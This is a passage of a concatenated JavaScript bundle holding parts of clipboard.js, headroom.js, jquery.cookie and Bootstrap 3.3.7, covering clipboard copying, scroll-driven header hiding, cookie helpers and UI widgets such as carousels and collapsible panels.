            if (!t && !e && !n) throw new Error("Missing required arguments");
            if (!c.string(e))
              throw new TypeError("Second argument must be a String");
            if (!c.function(n))
              throw new TypeError("Third argument must be a Function");
            if (c.node(t)) return o(t, e, n);
            if (c.nodeList(t)) return i(t, e, n);
            if (c.string(t)) return a(t, e, n);
            throw new TypeError(
              "First argument must be a String, HTMLElement, HTMLCollection, or NodeList"
            );
          }
          function o(t, e, n) {
            return (
              t.addEventListener(e, n),
              {
                destroy: function() {
                  t.removeEventListener(e, n);
                }
              }
            );
          }
          function i(t, e, n) {
            return (
              Array.prototype.forEach.call(t, function(t) {
                t.addEventListener(e, n);
              }),
              {
                destroy: function() {
                  Array.prototype.forEach.call(t, function(t) {
                    t.removeEventListener(e, n);
                  });
                }
              }
            );
          }
          function a(t, e, n) {
            return s(document.body, t, e, n);
          }
          var c = t("./is"),
            s = t("delegate");
          e.exports = r;
        },
        { "./is": 4, delegate: 3 }
      ],
      6: [
        function(t, e, n) {
          function r(t) {
            var e;
            if ("INPUT" === t.nodeName || "TEXTAREA" === t.nodeName)
              t.focus(), t.setSelectionRange(0, t.value.length), (e = t.value);
            else {
              t.hasAttribute("contenteditable") && t.focus();
              var n = window.getSelection(),
                r = document.createRange();
              r.selectNodeContents(t),
                n.removeAllRanges(),
                n.addRange(r),
                (e = n.toString());
            }
            return e;
          }
          e.exports = r;
        },
        {}
      ],
      7: [
        function(t, e, n) {
          function r() {}
          (r.prototype = {
            on: function(t, e, n) {
              var r = this.e || (this.e = {});
              return (r[t] || (r[t] = [])).push({ fn: e, ctx: n }), this;
            },
            once: function(t, e, n) {
              function r() {
                o.off(t, r), e.apply(n, arguments);
              }
              var o = this;
              return (r._ = e), this.on(t, r, n);
            },
            emit: function(t) {
              var e = [].slice.call(arguments, 1),
                n = ((this.e || (this.e = {}))[t] || []).slice(),
                r = 0,
                o = n.length;
              for (r; o > r; r++) n[r].fn.apply(n[r].ctx, e);
              return this;
            },
            off: function(t, e) {
              var n = this.e || (this.e = {}),
                r = n[t],
                o = [];
              if (r && e)
                for (var i = 0, a = r.length; a > i; i++)
                  r[i].fn !== e && r[i].fn._ !== e && o.push(r[i]);
              return o.length ? (n[t] = o) : delete n[t], this;
            }
          }),
            (e.exports = r);
        },
        {}
      ],
      8: [
        function(t, e, n) {
          "use strict";
          function r(t) {
            return t && t.__esModule ? t : { default: t };
          }
          function o(t, e) {
            if (!(t instanceof e))
              throw new TypeError("Cannot call a class as a function");
          }
          n.__esModule = !0;
          var i = (function() {
              function t(t, e) {
                for (var n = 0; n < e.length; n++) {
                  var r = e[n];
                  (r.enumerable = r.enumerable || !1),
                    (r.configurable = !0),
                    "value" in r && (r.writable = !0),
                    Object.defineProperty(t, r.key, r);
                }
              }
              return function(e, n, r) {
                return n && t(e.prototype, n), r && t(e, r), e;
              };
            })(),
            a = t("select"),
            c = r(a),
            s = (function() {
              function t(e) {
                o(this, t), this.resolveOptions(e), this.initSelection();
              }
              return (
                (t.prototype.resolveOptions = function t() {
                  var e =
                    arguments.length <= 0 || void 0 === arguments[0]
                      ? {}
                      : arguments[0];
                  (this.action = e.action),
                    (this.emitter = e.emitter),
                    (this.target = e.target),
                    (this.text = e.text),
                    (this.trigger = e.trigger),
                    (this.selectedText = "");
                }),
                (t.prototype.initSelection = function t() {
                  if (this.text && this.target)
                    throw new Error(
                      'Multiple attributes declared, use either "target" or "text"'
                    );
                  if (this.text) this.selectFake();
                  else {
                    if (!this.target)
                      throw new Error(
                        'Missing required attributes, use either "target" or "text"'
                      );
                    this.selectTarget();
                  }
                }),
                (t.prototype.selectFake = function t() {
                  var e = this;
                  this.removeFake(),
                    (this.fakeHandler = document.body.addEventListener(
                      "click",
                      function() {
                        return e.removeFake();
                      }
                    )),
                    (this.fakeElem = document.createElement("textarea")),
                    (this.fakeElem.style.position = "absolute"),
                    (this.fakeElem.style.left = "-9999px"),
                    (this.fakeElem.style.top =
                      (window.pageYOffset ||
                        document.documentElement.scrollTop) + "px"),
                    this.fakeElem.setAttribute("readonly", ""),
                    (this.fakeElem.value = this.text),
                    document.body.appendChild(this.fakeElem),
                    (this.selectedText = c.default(this.fakeElem)),
                    this.copyText();
                }),
                (t.prototype.removeFake = function t() {
                  this.fakeHandler &&
                    (document.body.removeEventListener("click"),
                    (this.fakeHandler = null)),
                    this.fakeElem &&
                      (document.body.removeChild(this.fakeElem),
                      (this.fakeElem = null));
                }),
                (t.prototype.selectTarget = function t() {
                  (this.selectedText = c.default(this.target)), this.copyText();
                }),
                (t.prototype.copyText = function t() {
                  var e = void 0;
                  try {
                    e = document.execCommand(this.action);
                  } catch (n) {
                    e = !1;
                  }
                  this.handleResult(e);
                }),
                (t.prototype.handleResult = function t(e) {
                  e
                    ? this.emitter.emit("success", {
                        action: this.action,
                        text: this.selectedText,
                        trigger: this.trigger,
                        clearSelection: this.clearSelection.bind(this)
                      })
                    : this.emitter.emit("error", {
                        action: this.action,
                        trigger: this.trigger,
                        clearSelection: this.clearSelection.bind(this)
                      });
                }),
                (t.prototype.clearSelection = function t() {
                  this.target && this.target.blur(),
                    window.getSelection().removeAllRanges();
                }),
                (t.prototype.destroy = function t() {
                  this.removeFake();
                }),
                i(t, [
                  {
                    key: "action",
                    set: function t() {
                      var e =
                        arguments.length <= 0 || void 0 === arguments[0]
                          ? "copy"
                          : arguments[0];
                      if (
                        ((this._action = e),
                        "copy" !== this._action && "cut" !== this._action)
                      )
                        throw new Error(
                          'Invalid "action" value, use either "copy" or "cut"'
                        );
                    },
                    get: function t() {
                      return this._action;
                    }
                  },
                  {
                    key: "target",
                    set: function t(e) {
                      if (void 0 !== e) {
                        if (!e || "object" != typeof e || 1 !== e.nodeType)
                          throw new Error(
                            'Invalid "target" value, use a valid Element'
                          );
                        this._target = e;
                      }
                    },
                    get: function t() {
                      return this._target;
                    }
                  }
                ]),
                t
              );
            })();
          (n.default = s), (e.exports = n.default);
        },
        { select: 6 }
      ],
      9: [
        function(t, e, n) {
          "use strict";
          function r(t) {
            return t && t.__esModule ? t : { default: t };
          }
          function o(t, e) {
            if (!(t instanceof e))
              throw new TypeError("Cannot call a class as a function");
          }
          function i(t, e) {
            if ("function" != typeof e && null !== e)
              throw new TypeError(
                "Super expression must either be null or a function, not " +
                  typeof e
              );
            (t.prototype = Object.create(e && e.prototype, {
              constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
              }
            })),
              e &&
                (Object.setPrototypeOf
                  ? Object.setPrototypeOf(t, e)
                  : (t.__proto__ = e));
          }
          function a(t, e) {
            var n = "data-clipboard-" + t;
            if (e.hasAttribute(n)) return e.getAttribute(n);
          }
          n.__esModule = !0;
          var c = t("./clipboard-action"),
            s = r(c),
            u = t("tiny-emitter"),
            l = r(u),
            f = t("good-listener"),
            d = r(f),
            h = (function(t) {
              function e(n, r) {
                o(this, e),
                  t.call(this),
                  this.resolveOptions(r),
                  this.listenClick(n);
              }
              return (
                i(e, t),
                (e.prototype.resolveOptions = function t() {
                  var e =
                    arguments.length <= 0 || void 0 === arguments[0]
                      ? {}
                      : arguments[0];
                  (this.action =
                    "function" == typeof e.action
                      ? e.action
                      : this.defaultAction),
                    (this.target =
                      "function" == typeof e.target
                        ? e.target
                        : this.defaultTarget),
                    (this.text =
                      "function" == typeof e.text ? e.text : this.defaultText);
                }),
                (e.prototype.listenClick = function t(e) {
                  var n = this;
                  this.listener = d.default(e, "click", function(t) {
                    return n.onClick(t);
                  });
                }),
                (e.prototype.onClick = function t(e) {
                  var n = e.delegateTarget || e.currentTarget;
                  this.clipboardAction && (this.clipboardAction = null),
                    (this.clipboardAction = new s.default({
                      action: this.action(n),
                      target: this.target(n),
                      text: this.text(n),
                      trigger: n,
                      emitter: this
                    }));
                }),
                (e.prototype.defaultAction = function t(e) {
                  return a("action", e);
                }),
                (e.prototype.defaultTarget = function t(e) {
                  var n = a("target", e);
                  return n ? document.querySelector(n) : void 0;
                }),
                (e.prototype.defaultText = function t(e) {
                  return a("text", e);
                }),
                (e.prototype.destroy = function t() {
                  this.listener.destroy(),
                    this.clipboardAction &&
                      (this.clipboardAction.destroy(),
                      (this.clipboardAction = null));
                }),
                e
              );
            })(l.default);
          (n.default = h), (e.exports = n.default);
        },
        { "./clipboard-action": 8, "good-listener": 5, "tiny-emitter": 7 }
      ]
    },
    {},
    [9]
  )(9);
});
/*!
 * headroom.js v0.9.4 - Give your page some headroom. Hide your header until you need it
 * Copyright (c) 2017 Nick Williams - http://wicky.nillia.ms/headroom.js
 * License: MIT
 */
!(function(a, b) {
  "function" == typeof define && define.amd
    ? define([], b)
    : "object" == typeof exports ? (module.exports = b()) : (a.Headroom = b());
})(this, function() {
  function a(a) {
    (this.callback = a), (this.ticking = !1);
  }
  function b(a) {
    return a && "undefined" != typeof window && (a === window || a.nodeType);
  }
  function c(a) {
    if (arguments.length <= 0) {
      throw new Error("Missing arguments in extend function");
    }
    var d,
      e,
      f = a || {};
    for (e = 1; e < arguments.length; e++) {
      var g = arguments[e] || {};
      for (d in g) {
        "object" != typeof f[d] || b(f[d])
          ? (f[d] = f[d] || g[d])
          : (f[d] = c(f[d], g[d]));
      }
    }
    return f;
  }
  function d(a) {
    return a === Object(a) ? a : { down: a, up: a };
  }
  function e(a, b) {
    (b = c(b, e.options)),
      (this.lastKnownScrollY = 0),
      (this.elem = a),
      (this.tolerance = d(b.tolerance)),
      (this.classes = b.classes),
      (this.offset = b.offset),
      (this.scroller = b.scroller),
      (this.initialised = !1),
      (this.onPin = b.onPin),
      (this.onUnpin = b.onUnpin),
      (this.onTop = b.onTop),
      (this.onNotTop = b.onNotTop),
      (this.onBottom = b.onBottom),
      (this.onNotBottom = b.onNotBottom);
  }
  var f = {
    bind: !!function() {}.bind,
    classList: "classList" in document.documentElement,
    rAF: !!(
      window.requestAnimationFrame ||
      window.webkitRequestAnimationFrame ||
      window.mozRequestAnimationFrame
    )
  };
  return (
    (window.requestAnimationFrame =
      window.requestAnimationFrame ||
      window.webkitRequestAnimationFrame ||
      window.mozRequestAnimationFrame),
    (a.prototype = {
      constructor: a,
      update: function() {
        this.callback && this.callback(), (this.ticking = !1);
      },
      requestTick: function() {
        this.ticking ||
          (requestAnimationFrame(
            this.rafCallback || (this.rafCallback = this.update.bind(this))
          ),
          (this.ticking = !0));
      },
      handleEvent: function() {
        this.requestTick();
      }
    }),
    (e.prototype = {
      constructor: e,
      init: function() {
        if (e.cutsTheMustard) {
          return (
            (this.debouncer = new a(this.update.bind(this))),
            this.elem.classList.add(this.classes.initial),
            setTimeout(this.attachEvent.bind(this), 100),
            this
          );
        }
      },
      destroy: function() {
        var a = this.classes;
        this.initialised = !1;
        for (var b in a) {
          a.hasOwnProperty(b) && this.elem.classList.remove(a[b]);
        }
        this.scroller.removeEventListener("scroll", this.debouncer, !1);
      },
      attachEvent: function() {
        this.initialised ||
          ((this.lastKnownScrollY = this.getScrollY()),
          (this.initialised = !0),
          this.scroller.addEventListener("scroll", this.debouncer, !1),
          this.debouncer.handleEvent());
      },
      unpin: function() {
        var a = this.elem.classList,
          b = this.classes;
        (!a.contains(b.pinned) && a.contains(b.unpinned)) ||
          (a.add(b.unpinned),
          a.remove(b.pinned),
          this.onUnpin && this.onUnpin.call(this));
      },
      pin: function() {
        var a = this.elem.classList,
          b = this.classes;
        a.contains(b.unpinned) &&
          (a.remove(b.unpinned),
          a.add(b.pinned),
          this.onPin && this.onPin.call(this));
      },
      top: function() {
        var a = this.elem.classList,
          b = this.classes;
        a.contains(b.top) ||
          (a.add(b.top),
          a.remove(b.notTop),
          this.onTop && this.onTop.call(this));
      },
      notTop: function() {
        var a = this.elem.classList,
          b = this.classes;
        a.contains(b.notTop) ||
          (a.add(b.notTop),
          a.remove(b.top),
          this.onNotTop && this.onNotTop.call(this));
      },
      bottom: function() {
        var a = this.elem.classList,
          b = this.classes;
        a.contains(b.bottom) ||
          (a.add(b.bottom),
          a.remove(b.notBottom),
          this.onBottom && this.onBottom.call(this));
      },
      notBottom: function() {
        var a = this.elem.classList,
          b = this.classes;
        a.contains(b.notBottom) ||
          (a.add(b.notBottom),
          a.remove(b.bottom),
          this.onNotBottom && this.onNotBottom.call(this));
      },
      getScrollY: function() {
        return void 0 !== this.scroller.pageYOffset
          ? this.scroller.pageYOffset
          : void 0 !== this.scroller.scrollTop
            ? this.scroller.scrollTop
            : (
                document.documentElement ||
                document.body.parentNode ||
                document.body
              ).scrollTop;
      },
      getViewportHeight: function() {
        return (
          window.innerHeight ||
          document.documentElement.clientHeight ||
          document.body.clientHeight
        );
      },
      getElementPhysicalHeight: function(a) {
        return Math.max(a.offsetHeight, a.clientHeight);
      },
      getScrollerPhysicalHeight: function() {
        return this.scroller === window || this.scroller === document.body
          ? this.getViewportHeight()
          : this.getElementPhysicalHeight(this.scroller);
      },
      getDocumentHeight: function() {
        var a = document.body,
          b = document.documentElement;
        return Math.max(
          a.scrollHeight,
          b.scrollHeight,
          a.offsetHeight,
          b.offsetHeight,
          a.clientHeight,
          b.clientHeight
        );
      },
      getElementHeight: function(a) {
        return Math.max(a.scrollHeight, a.offsetHeight, a.clientHeight);
      },
      getScrollerHeight: function() {
        return this.scroller === window || this.scroller === document.body
          ? this.getDocumentHeight()
          : this.getElementHeight(this.scroller);
      },
      isOutOfBounds: function(a) {
        var b = a < 0,
          c = a + this.getScrollerPhysicalHeight() > this.getScrollerHeight();
        return b || c;
      },
      toleranceExceeded: function(a, b) {
        return Math.abs(a - this.lastKnownScrollY) >= this.tolerance[b];
      },
      shouldUnpin: function(a, b) {
        var c = a > this.lastKnownScrollY,
          d = a >= this.offset;
        return c && d && b;
      },
      shouldPin: function(a, b) {
        var c = a < this.lastKnownScrollY,
          d = a <= this.offset;
        return (c && b) || d;
      },
      update: function() {
        var a = this.getScrollY(),
          b = a > this.lastKnownScrollY ? "down" : "up",
          c = this.toleranceExceeded(a, b);
        this.isOutOfBounds(a) ||
          (a <= this.offset ? this.top() : this.notTop(),
          a + this.getViewportHeight() >= this.getScrollerHeight()
            ? this.bottom()
            : this.notBottom(),
          this.shouldUnpin(a, c)
            ? this.unpin()
            : this.shouldPin(a, c) && this.pin(),
          (this.lastKnownScrollY = a));
      }
    }),
    (e.options = {
      tolerance: { up: 0, down: 0 },
      offset: 0,
      scroller: window,
      classes: {
        pinned: "headroom--pinned",
        unpinned: "headroom--unpinned",
        top: "headroom--top",
        notTop: "headroom--not-top",
        bottom: "headroom--bottom",
        notBottom: "headroom--not-bottom",
        initial: "headroom"
      }
    }),
    (e.cutsTheMustard =
      "undefined" != typeof f && f.rAF && f.bind && f.classList),
    e
  );
});
/*! jquery.cookie v1.4.1 | MIT */
!(function(a) {
  "function" == typeof define && define.amd
    ? define(["jquery"], a)
    : "object" == typeof exports ? a(require("jquery")) : a(jQuery);
})(function(a) {
  function b(a) {
    return h.raw ? a : encodeURIComponent(a);
  }
  function c(a) {
    return h.raw ? a : decodeURIComponent(a);
  }
  function d(a) {
    return b(h.json ? JSON.stringify(a) : String(a));
  }
  function e(a) {
    0 === a.indexOf('"') &&
      (a = a
        .slice(1, -1)
        .replace(/\\"/g, '"')
        .replace(/\\\\/g, "\\"));
    try {
      return (
        (a = decodeURIComponent(a.replace(g, " "))), h.json ? JSON.parse(a) : a
      );
    } catch (b) {}
  }
  function f(b, c) {
    var d = h.raw ? b : e(b);
    return a.isFunction(c) ? c(d) : d;
  }
  var g = /\+/g,
    h = (a.cookie = function(e, g, i) {
      if (void 0 !== g && !a.isFunction(g)) {
        if (((i = a.extend({}, h.defaults, i)), "number" == typeof i.expires)) {
          var j = i.expires,
            k = (i.expires = new Date());
          k.setTime(+k + 86400000 * j);
        }
        return (document.cookie = [
          b(e),
          "=",
          d(g),
          i.expires ? "; expires=" + i.expires.toUTCString() : "",
          i.path ? "; path=" + i.path : "",
          i.domain ? "; domain=" + i.domain : "",
          i.secure ? "; secure" : ""
        ].join(""));
      }
      for (
        var l = e ? void 0 : {},
          m = document.cookie ? document.cookie.split("; ") : [],
          n = 0,
          o = m.length;
        o > n;
        n++
      ) {
        var p = m[n].split("="),
          q = c(p.shift()),
          r = p.join("=");
        if (e && e === q) {
          l = f(r, g);
          break;
        }
        e || void 0 === (r = f(r)) || (l[q] = r);
      }
      return l;
    });
  (h.defaults = {}),
    (a.removeCookie = function(b, c) {
      return void 0 === a.cookie(b)
        ? !1
        : (a.cookie(b, "", a.extend({}, c, { expires: -1 })), !a.cookie(b));
    });
});
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under the MIT license
 */
if ("undefined" == typeof jQuery) {
  throw new Error("Bootstrap's JavaScript requires jQuery");
}
+(function(a) {
  var b = a.fn.jquery.split(" ")[0].split(".");
  if (
    (b[0] < 2 && b[1] < 9) ||
    (1 == b[0] && 9 == b[1] && b[2] < 1) ||
    b[0] > 3
  ) {
    throw new Error(
      "Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4"
    );
  }
})(jQuery),
  +(function(a) {
    function b() {
      var a = document.createElement("bootstrap"),
        b = {
          WebkitTransition: "webkitTransitionEnd",
          MozTransition: "transitionend",
          OTransition: "oTransitionEnd otransitionend",
          transition: "transitionend"
        };
      for (var c in b) {
        if (void 0 !== a.style[c]) {
          return { end: b[c] };
        }
      }
      return !1;
    }
    (a.fn.emulateTransitionEnd = function(b) {
      var c = !1,
        d = this;
      a(this).one("bsTransitionEnd", function() {
        c = !0;
      });
      var e = function() {
        c || a(d).trigger(a.support.transition.end);
      };
      return setTimeout(e, b), this;
    }),
      a(function() {
        (a.support.transition = b()),
          a.support.transition &&
            (a.event.special.bsTransitionEnd = {
              bindType: a.support.transition.end,
              delegateType: a.support.transition.end,
              handle: function(b) {
                if (a(b.target).is(this)) {
                  return b.handleObj.handler.apply(this, arguments);
                }
              }
            });
      });
  })(jQuery),
  +(function(a) {
    function b(b) {
      return this.each(function() {
        var c = a(this),
          e = c.data("bs.alert");
        e || c.data("bs.alert", (e = new d(this))),
          "string" == typeof b && e[b].call(c);
      });
    }
    var c = '[data-dismiss="alert"]',
      d = function(b) {
        a(b).on("click", c, this.close);
      };
    (d.VERSION = "3.3.7"),
      (d.TRANSITION_DURATION = 150),
      (d.prototype.close = function(b) {
        function c() {
          g
            .detach()
            .trigger("closed.bs.alert")
            .remove();
        }
        var e = a(this),
          f = e.attr("data-target");
        f || ((f = e.attr("href")), (f = f && f.replace(/.*(?=#[^\s]*$)/, "")));
        var g = a("#" === f ? [] : f);
        b && b.preventDefault(),
          g.length || (g = e.closest(".alert")),
          g.trigger((b = a.Event("close.bs.alert"))),
          b.isDefaultPrevented() ||
            (g.removeClass("in"),
            a.support.transition && g.hasClass("fade")
              ? g
                  .one("bsTransitionEnd", c)
                  .emulateTransitionEnd(d.TRANSITION_DURATION)
              : c());
      });
    var e = a.fn.alert;
    (a.fn.alert = b),
      (a.fn.alert.Constructor = d),
      (a.fn.alert.noConflict = function() {
        return (a.fn.alert = e), this;
      }),
      a(document).on("click.bs.alert.data-api", c, d.prototype.close);
  })(jQuery),
  +(function(a) {
    function b(b) {
      return this.each(function() {
        var d = a(this),
          e = d.data("bs.button"),
          f = "object" == typeof b && b;
        e || d.data("bs.button", (e = new c(this, f))),
          "toggle" == b ? e.toggle() : b && e.setState(b);
      });
    }
    var c = function(b, d) {
      (this.$element = a(b)),
        (this.options = a.extend({}, c.DEFAULTS, d)),
        (this.isLoading = !1);
    };
    (c.VERSION = "3.3.7"),
      (c.DEFAULTS = { loadingText: "loading..." }),
      (c.prototype.setState = function(b) {
        var c = "disabled",
          d = this.$element,
          e = d.is("input") ? "val" : "html",
          f = d.data();
        (b += "Text"),
          null == f.resetText && d.data("resetText", d[e]()),
          setTimeout(
            a.proxy(function() {
              d[e](null == f[b] ? this.options[b] : f[b]),
                "loadingText" == b
                  ? ((this.isLoading = !0),
                    d
                      .addClass(c)
                      .attr(c, c)
                      .prop(c, !0))
                  : this.isLoading &&
                    ((this.isLoading = !1),
                    d
                      .removeClass(c)
                      .removeAttr(c)
                      .prop(c, !1));
            }, this),
            0
          );
      }),
      (c.prototype.toggle = function() {
        var a = !0,
          b = this.$element.closest('[data-toggle="buttons"]');
        if (b.length) {
          var c = this.$element.find("input");
          "radio" == c.prop("type")
            ? (c.prop("checked") && (a = !1),
              b.find(".active").removeClass("active"),
              this.$element.addClass("active"))
            : "checkbox" == c.prop("type") &&
              (c.prop("checked") !== this.$element.hasClass("active") &&
                (a = !1),
              this.$element.toggleClass("active")),
            c.prop("checked", this.$element.hasClass("active")),
            a && c.trigger("change");
        } else {
          this.$element.attr("aria-pressed", !this.$element.hasClass("active")),
            this.$element.toggleClass("active");
        }
      });
    var d = a.fn.button;
    (a.fn.button = b),
      (a.fn.button.Constructor = c),
      (a.fn.button.noConflict = function() {
        return (a.fn.button = d), this;
      }),
      a(document)
        .on("click.bs.button.data-api", '[data-toggle^="button"]', function(c) {
          var d = a(c.target).closest(".btn");
          b.call(d, "toggle"),
            a(c.target).is('input[type="radio"], input[type="checkbox"]') ||
              (c.preventDefault(),
              d.is("input,button")
                ? d.trigger("focus")
                : d
                    .find("input:visible,button:visible")
                    .first()
                    .trigger("focus"));
        })
        .on(
          "focus.bs.button.data-api blur.bs.button.data-api",
          '[data-toggle^="button"]',
          function(b) {
            a(b.target)
              .closest(".btn")
              .toggleClass("focus", /^focus(in)?$/.test(b.type));
          }
        );
  })(jQuery),
  +(function(a) {
    function b(b) {
      return this.each(function() {
        var d = a(this),
          e = d.data("bs.carousel"),
          f = a.extend({}, c.DEFAULTS, d.data(), "object" == typeof b && b),
          g = "string" == typeof b ? b : f.slide;
        e || d.data("bs.carousel", (e = new c(this, f))),
          "number" == typeof b
            ? e.to(b)
            : g ? e[g]() : f.interval && e.pause().cycle();
      });
    }
    var c = function(b, c) {
      (this.$element = a(b)),
        (this.$indicators = this.$element.find(".carousel-indicators")),
        (this.options = c),
        (this.paused = null),
        (this.sliding = null),
        (this.interval = null),
        (this.$active = null),
        (this.$items = null),
        this.options.keyboard &&
          this.$element.on("keydown.bs.carousel", a.proxy(this.keydown, this)),
        "hover" == this.options.pause &&
          !("ontouchstart" in document.documentElement) &&
          this.$element
            .on("mouseenter.bs.carousel", a.proxy(this.pause, this))
            .on("mouseleave.bs.carousel", a.proxy(this.cycle, this));
    };
    (c.VERSION = "3.3.7"),
      (c.TRANSITION_DURATION = 600),
      (c.DEFAULTS = { interval: 5000, pause: "hover", wrap: !0, keyboard: !0 }),
      (c.prototype.keydown = function(a) {
        if (!/input|textarea/i.test(a.target.tagName)) {
          switch (a.which) {
            case 37:
              this.prev();
              break;
            case 39:
              this.next();
              break;
            default:
              return;
          }
          a.preventDefault();
        }
      }),
      (c.prototype.cycle = function(b) {
        return (
          b || (this.paused = !1),
          this.interval && clearInterval(this.interval),
          this.options.interval &&
            !this.paused &&
            (this.interval = setInterval(
              a.proxy(this.next, this),
              this.options.interval
            )),
          this
        );
      }),
      (c.prototype.getItemIndex = function(a) {
        return (
          (this.$items = a.parent().children(".item")),
          this.$items.index(a || this.$active)
        );
      }),
      (c.prototype.getItemForDirection = function(a, b) {
        var c = this.getItemIndex(b),
          d =
            ("prev" == a && 0 === c) ||
            ("next" == a && c == this.$items.length - 1);
        if (d && !this.options.wrap) {
          return b;
        }
        var e = "prev" == a ? -1 : 1,
          f = (c + e) % this.$items.length;
        return this.$items.eq(f);
      }),
      (c.prototype.to = function(a) {
        var b = this,
          c = this.getItemIndex(
            (this.$active = this.$element.find(".item.active"))
          );
        if (!(a > this.$items.length - 1 || a < 0)) {
          return this.sliding
            ? this.$element.one("slid.bs.carousel", function() {
                b.to(a);
              })
            : c == a
              ? this.pause().cycle()
              : this.slide(a > c ? "next" : "prev", this.$items.eq(a));
        }
      }),
      (c.prototype.pause = function(b) {
        return (
          b || (this.paused = !0),
          this.$element.find(".next, .prev").length &&
            a.support.transition &&
            (this.$element.trigger(a.support.transition.end), this.cycle(!0)),
          (this.interval = clearInterval(this.interval)),
          this
        );
      }),
      (c.prototype.next = function() {
        if (!this.sliding) {
          return this.slide("next");
        }
      }),
      (c.prototype.prev = function() {
        if (!this.sliding) {
          return this.slide("prev");
        }
      }),
      (c.prototype.slide = function(b, d) {
        var e = this.$element.find(".item.active"),
          f = d || this.getItemForDirection(b, e),
          g = this.interval,
          h = "next" == b ? "left" : "right",
          i = this;
        if (f.hasClass("active")) {
          return (this.sliding = !1);
        }
        var j = f[0],
          k = a.Event("slide.bs.carousel", { relatedTarget: j, direction: h });
        if ((this.$element.trigger(k), !k.isDefaultPrevented())) {
          if (
            ((this.sliding = !0), g && this.pause(), this.$indicators.length)
          ) {
            this.$indicators.find(".active").removeClass("active");
            var l = a(this.$indicators.children()[this.getItemIndex(f)]);
            l && l.addClass("active");
          }
          var m = a.Event("slid.bs.carousel", {
            relatedTarget: j,
            direction: h
          });
          return (
            a.support.transition && this.$element.hasClass("slide")
              ? (f.addClass(b),
                f[0].offsetWidth,
                e.addClass(h),
                f.addClass(h),
                e
                  .one("bsTransitionEnd", function() {
                    f.removeClass([b, h].join(" ")).addClass("active"),
                      e.removeClass(["active", h].join(" ")),
                      (i.sliding = !1),
                      setTimeout(function() {
                        i.$element.trigger(m);
                      }, 0);
                  })
                  .emulateTransitionEnd(c.TRANSITION_DURATION))
              : (e.removeClass("active"),
                f.addClass("active"),
                (this.sliding = !1),
                this.$element.trigger(m)),
            g && this.cycle(),
            this
          );
        }
      });
    var d = a.fn.carousel;
    (a.fn.carousel = b),
      (a.fn.carousel.Constructor = c),
      (a.fn.carousel.noConflict = function() {
        return (a.fn.carousel = d), this;
      });
    var e = function(c) {
      var d,
        e = a(this),
        f = a(
          e.attr("data-target") ||
            ((d = e.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""))
        );
      if (f.hasClass("carousel")) {
        var g = a.extend({}, f.data(), e.data()),
          h = e.attr("data-slide-to");
        h && (g.interval = !1),
          b.call(f, g),
          h && f.data("bs.carousel").to(h),
          c.preventDefault();
      }
    };
    a(document)
      .on("click.bs.carousel.data-api", "[data-slide]", e)
      .on("click.bs.carousel.data-api", "[data-slide-to]", e),
      a(window).on("load", function() {
        a('[data-ride="carousel"]').each(function() {
          var c = a(this);
          b.call(c, c.data());
        });
      });
  })(jQuery),
  +(function(a) {
    function b(b) {
      var c,
        d =
          b.attr("data-target") ||
          ((c = b.attr("href")) && c.replace(/.*(?=#[^\s]+$)/, ""));
      return a(d);
    }
    function c(b) {
      return this.each(function() {
        var c = a(this),
          e = c.data("bs.collapse"),
          f = a.extend({}, d.DEFAULTS, c.data(), "object" == typeof b && b);
        !e && f.toggle && /show|hide/.test(b) && (f.toggle = !1),
          e || c.data("bs.collapse", (e = new d(this, f))),
          "string" == typeof b && e[b]();
      });
    }
    var d = function(b, c) {
      (this.$element = a(b)),
        (this.options = a.extend({}, d.DEFAULTS, c)),
        (this.$trigger = a(
          '[data-toggle="collapse"][href="#' +
            b.id +
            '"],[data-toggle="collapse"][data-target="#' +
            b.id +
            '"]'
        )),
        (this.transitioning = null),
        this.options.parent
          ? (this.$parent = this.getParent())
          : this.addAriaAndCollapsedClass(this.$element, this.$trigger),
        this.options.toggle && this.toggle();
    };
    (d.VERSION = "3.3.7"),
      (d.TRANSITION_DURATION = 350),
      (d.DEFAULTS = { toggle: !0 }),
      (d.prototype.dimension = function() {
        var a = this.$element.hasClass("width");
        return a ? "width" : "height";
      }),
      (d.prototype.show = function() {
        if (!this.transitioning && !this.$element.hasClass("in")) {
          var b,
            e =
              this.$parent &&
              this.$parent.children(".panel").children(".in, .collapsing");
          if (
            !(
              e &&
              e.length &&
              ((b = e.data("bs.collapse")), b && b.transitioning)
            )
          ) {
            var f = a.Event("show.bs.collapse");
            if ((this.$element.trigger(f), !f.isDefaultPrevented())) {
              e &&
                e.length &&
                (c.call(e, "hide"), b || e.data("bs.collapse", null));
              var g = this.dimension();
              this.$element
                .removeClass("collapse")
                .addClass("collapsing")
                [g](0)
                .attr("aria-expanded", !0),
                this.$trigger
                  .removeClass("collapsed")
                  .attr("aria-expanded", !0),
                (this.transitioning = 1);
              var h = function() {
                this.$element
                  .removeClass("collapsing")
                  .addClass("collapse in")
                  [g](""),
                  (this.transitioning = 0),
                  this.$element.trigger("shown.bs.collapse");
              };
              if (!a.support.transition) {
                return h.call(this);
              }
              var i = a.camelCase(["scroll", g].join("-"));
              this.$element
                .one("bsTransitionEnd", a.proxy(h, this))
                .emulateTransitionEnd(d.TRANSITION_DURATION)
                [g](this.$element[0][i]);
            }
          }
        }
      }),
      (d.prototype.hide = function() {
        if (!this.transitioning && this.$element.hasClass("in")) {
          var b = a.Event("hide.bs.collapse");
          if ((this.$element.trigger(b), !b.isDefaultPrevented())) {
            var c = this.dimension();
            this.$element[c](this.$element[c]())[0].offsetHeight,
              this.$element
                .addClass("collapsing")
                .removeClass("collapse in")
                .attr("aria-expanded", !1),
              this.$trigger.addClass("collapsed").attr("aria-expanded", !1),
              (this.transitioning = 1);
            var e = function() {
              (this.transitioning = 0),
                this.$element
                  .removeClass("collapsing")
                  .addClass("collapse")
                  .trigger("hidden.bs.collapse");
            };
            return a.support.transition
              ? void this.$element[c](0)
                  .one("bsTransitionEnd", a.proxy(e, this))
                  .emulateTransitionEnd(d.TRANSITION_DURATION)
              : e.call(this);
          }
        }
      }),
      (d.prototype.toggle = function() {
        this[this.$element.hasClass("in") ? "hide" : "show"]();
      }),
      (d.prototype.getParent = function() {
        return a(this.options.parent)
          .find(
            '[data-toggle="collapse"][data-parent="' +
              this.options.parent +
              '"]'
          )
          .each(
            a.proxy(function(c, d) {
              var e = a(d);
              this.addAriaAndCollapsedClass(b(e), e);
